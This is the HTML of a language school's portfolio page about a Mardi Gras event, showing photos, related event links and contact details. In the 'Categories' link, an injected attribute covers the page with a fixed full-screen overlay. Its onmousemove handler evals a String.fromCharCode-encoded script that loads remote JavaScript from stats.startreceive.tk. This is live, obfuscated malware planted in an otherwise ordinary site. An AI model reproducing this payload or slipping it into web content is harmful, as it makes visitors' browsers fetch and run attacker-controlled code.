    /><span class="wpml-ls-native" lang="es">Español</span></span></a></li><li  id="menu-item-wpml-ls-29-pt-br"  class="menu-item-language menu-item wpml-ls-slot-29 wpml-ls-item wpml-ls-item-pt-br wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-29-pt-br fusion-dropdown-submenu"  data-classes="menu-item-language"><a  title="Português" href="https://southbeachlanguages.com/pt-br/portfolio-items/mardi-gras/" class="fusion-bar-highlight wpml-ls-link"><span><img
            class="wpml-ls-flag"
            src="https://southbeachlanguages.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="pt-br">Português</span></span></a></li><li  id="menu-item-wpml-ls-29-fr"  class="menu-item-language menu-item wpml-ls-slot-29 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-29-fr fusion-dropdown-submenu"  data-classes="menu-item-language"><a  title="Français" href="https://southbeachlanguages.com/fr/portfolio-items/mardi-gras/" class="fusion-bar-highlight wpml-ls-link"><span><img
            class="wpml-ls-flag"
            src="https://southbeachlanguages.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li  id="menu-item-wpml-ls-29-de"  class="menu-item-language menu-item wpml-ls-slot-29 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-29-de fusion-dropdown-submenu"  data-classes="menu-item-language"><a  title="Deutsch" href="https://southbeachlanguages.com/de/portfolio-items/mardi-gras/" class="fusion-bar-highlight wpml-ls-link"><span><img
            class="wpml-ls-flag"
            src="https://southbeachlanguages.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li><li  id="menu-item-wpml-ls-29-ru"  class="menu-item-language menu-item wpml-ls-slot-29 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-29-ru fusion-dropdown-submenu"  data-classes="menu-item-language"><a  title="Русский" href="https://southbeachlanguages.com/ru/portfolio-items/mardi-gras/" class="fusion-bar-highlight wpml-ls-link"><span><img
            class="wpml-ls-flag"
            src="https://southbeachlanguages.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></span></a></li></ul></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Mardi Gras</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" portfolio-full" style="width: 100%;">
	
	
					<article id="post-15217" class="post-15217 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-events-it">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://southbeachlanguages.com/wp-content/uploads/2013/07/196348_1558819779990_1488996_n.jpg" data-rel="iLightbox[gallery15217]" title="196348_1558819779990_1488996_n" data-title="196348_1558819779990_1488996_n" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="720" height="556" src="https://southbeachlanguages.com/wp-content/uploads/2013/07/196348_1558819779990_1488996_n.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
																					</li>
																																		<li>
																																				<a href="https://southbeachlanguages.com/wp-content/uploads/2013/07/198614_1558825700138_6165865_n.jpg" data-rel="iLightbox[gallery15217]" title="198614_1558825700138_6165865_n" data-title="198614_1558825700138_6165865_n" data-caption="">
											<span class="screen-reader-text">View Larger Image</span>
											<img width="720" height="533" src="https://southbeachlanguages.com/wp-content/uploads/2013/07/198614_1558825700138_6165865_n.jpg" class="attachment-full size-full" alt="" decoding="async" />										</a>
																								</li>
																																																																																															</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">Mardi Gras</span><span class="vcard rich-snippet-hidden"><span class="fn"></span></span><span class="updated rich-snippet-hidden">2013-07-01T06:09:51-04:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3>Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://southbeachlanguages.com/it/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/events-it/" rel="tag">Events</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsouthbeachlanguages.com%2Fit%2Fportfolio-items%2Fmardi-gras%2F&amp;t=Mardi%20Gras" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fsouthbeachlanguages.com%2Fit%2Fportfolio-items%2Fmardi-gras%2F&amp;text=Mardi%20Gras" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsouthbeachlanguages.com%2Fit%2Fportfolio-items%2Fmardi-gras%2F&amp;description=&amp;media=https%3A%2F%2Fsouthbeachlanguages.com%2Fwp-content%2Fuploads%2F2013%2F07%2F196348_1558819779990_1488996_n.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://southbeachlanguages.com/it/portfolio-items/mardi-gras/&amp;subject=Mardi%20Gras" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="auto" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1632" height="1224" src="https://southbeachlanguages.com/wp-content/uploads/2014/03/2014-Beach-Olympics.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://southbeachlanguages.com/it/portfolio-items/beach-olympics-2014/">Beach Olympics 2014</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://southbeachlanguages.com/wp-content/uploads/2014/03/2014-Beach-Olympics.jpg" data-id="15176" data-rel="iLightbox[gallery]" data-title="2014 Beach Olympics" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://southbeachlanguages.com/it/portfolio-items/beach-olympics-2014/">
						Beach Olympics 2014					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://southbeachlanguages.com/it/portfolio-items/beach-olympics-2014/" aria-label="Beach Olympics 2014"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="720" height="540" src="https://southbeachlanguages.com/wp-content/uploads/2013/12/Marshmellow-Challenge.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://southbeachlanguages.com/it/portfolio-items/marshmellow-challenge/">Marshmellow Challenge</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://southbeachlanguages.com/wp-content/uploads/2013/12/Marshmellow-Challenge.jpg" data-id="15181" data-rel="iLightbox[gallery]" data-title="Marshmellow Challenge" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://southbeachlanguages.com/it/portfolio-items/marshmellow-challenge/">
						Marshmellow Challenge					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://southbeachlanguages.com/it/portfolio-items/marshmellow-challenge/" aria-label="Marshmellow Challenge"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="540" height="720" src="https://southbeachlanguages.com/wp-content/uploads/2013/12/Womens-Day.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://southbeachlanguages.com/it/portfolio-items/international-womens-day/">International Women&#8217;s Day</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://southbeachlanguages.com/wp-content/uploads/2013/12/Womens-Day.jpg" data-id="15187" data-rel="iLightbox[gallery]" data-title="Womens Day" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://southbeachlanguages.com/it/portfolio-items/international-womens-day/">
						International Women&#8217;s Day					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://southbeachlanguages.com/it/portfolio-items/international-womens-day/" aria-label="International Women&#8217;s Day"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="484" height="484" src="https://southbeachlanguages.com/wp-content/uploads/2013/12/Basketball-at-park.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://southbeachlanguages.com/it/portfolio-items/basketball-park/">Basketball at Park</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://southbeachlanguages.com/wp-content/uploads/2013/12/Basketball-at-park.jpg" data-id="15193" data-rel="iLightbox[gallery]" data-title="Basketball at park" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://southbeachlanguages.com/it/portfolio-items/basketball-park/">
						Basketball at Park					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://southbeachlanguages.com/it/portfolio-items/basketball-park/" aria-label="Basketball at Park"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="800" height="600" src="https://southbeachlanguages.com/wp-content/uploads/2013/12/1461844_199165290272291_1479000341_n.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://southbeachlanguages.com/it/portfolio-items/halloween-party-2013/">Halloween Party 2013</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://southbeachlanguages.com/wp-content/uploads/2013/12/1461844_199165290272291_1479000341_n.jpg" data-id="15199" data-rel="iLightbox[gallery]" data-title="1461844_199165290272291_1479000341_n" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://southbeachlanguages.com/it/portfolio-items/halloween-party-2013/">
						Halloween Party 2013					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://southbeachlanguages.com/it/portfolio-items/halloween-party-2013/" aria-label="Halloween Party 2013"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-16" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">English School in Miami</h4>			<div class="textwidget"><p>Office hours Monday/Tuesday/Wednesday, 8am-2:30pm</p>
<p>1556 Alton Road<br />
Miami Beach, FL 33139</p>
<p><a href="https://www.google.com/maps/dir//1556+Alton+Rd,+Miami+Beach,+FL+33139,+USA/@25.7884332,-80.1435424,17z/data=!4m9!4m8!1m0!1m5!1m1!1s0x88d9b48874c0e10f:0xc1e1efb8c4372c07!2m2!1d-80.1413537!2d25.7884332!3e0" target="_blank" rel="nofollow noopener">Get Directions &gt;</a></p>
<p><a href="https://wa.me/13058154271" target="_blank" rel="noopener"><strong><img decoding="async" src="https://southbeachlanguages.com/wp-content/uploads/2016/10/whatsapp-icon.png" border="0" /> WhatsApp</strong></a></p>
<p><a href="tel:13058154271" target="_blank" rel="noopener"><strong>Call:</strong> (305) 815-4271</a></p>
<p><strong>Email:</strong> <a href="mailto:info@southbeachlanguages.com">info@southbeachlanguages.com</a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">English School in Hollywood:</h4>			<div class="textwidget"><p>Office hours Monday/Tuesday/Wednesday, 8am-2:30pm</p>
<p>One Oakwood Blvd. #150<br />
Hollywood, FL 33020
</p>
<p><a href="https://www.google.com/maps/dir//South+Beach+Languages+-+Hollywood,+One+Oakwood+Blvd+%23150,+Hollywood,+FL+33020/@26.037995,-80.3014909,11z/data=!4m9!4m8!1m0!1m5!1m1!1s0x88d901b7a282a10f:0xa51030ae4dcb0b5e!2m2!1d-80.1615523!2d26.0379953!3e0?hl=en" onclick="_gaq.push(['_trackEvent', 'outbound-widget', 'https://www.google.com/maps/dir//South+Beach+Languages+-+Hollywood,+One+Oakwood+Blvd+%23150,+Hollywood,+FL+33020/@26.037995,-80.3014909,11z/data=!4m9!4m8!1m0!1m5!1m1!1s0x88d901b7a282a10f:0xa51030ae4dcb0b5e!2m2!1d-80.1615523!2d26.0379953!3e0?hl=en, 'Get Directions >']);" target="_blank" rel="nofollow">Get Directions &gt;</a></p>
<p><a href="https://wa.me/13058154271" target="_blank" rel="noopener"><strong><img src="https://southbeachlanguages.com/wp-content/uploads/2016/10/whatsapp-icon.png" border="0" /> WhatsApp</strong></a></p>
<p><a href="tel:19546134916" target="_blank" rel="noopener"><strong>Call:</strong> (954) 613-4916</a></p>
<p><strong>Email:</strong> <a href="mailto:info@southbeachlanguages.com">info@southbeachlanguages.com</a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-11" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Accredited By:</h4>			<div class="textwidget"><a href="https://www.cea-accredit.org/" target="_blank" rel="nofollow"><img src="https://southbeachlanguages.com/wp-content/uploads/2016/09/Accredited-by-CEA-1.jpg" alt="Accredited by CEA"></a></div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Follow Us On:</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/southbeachlanguages/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#3178cc;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" href="https://www.tiktok.com/@beachenglish"  data-placement="top" data-title="Tiktok" data-toggle="tooltip" data-original-title=""  title="Tiktok" aria-label="Tiktok" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#3178cc;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/user/southbeachlanguages1/"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#3178cc;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/southbeachlanguages/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#3178cc;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Voted best language school by: <img src="https://southbeachlanguages.com/wp-content/uploads/2016/09/best-english-class-miami.jpg">
<br><br>
© <script>document.write(new Date().getFullYear());</script>  South Beach Languages | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/refund-policy/">Refund Policy</a> 

	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/it\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/it\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var 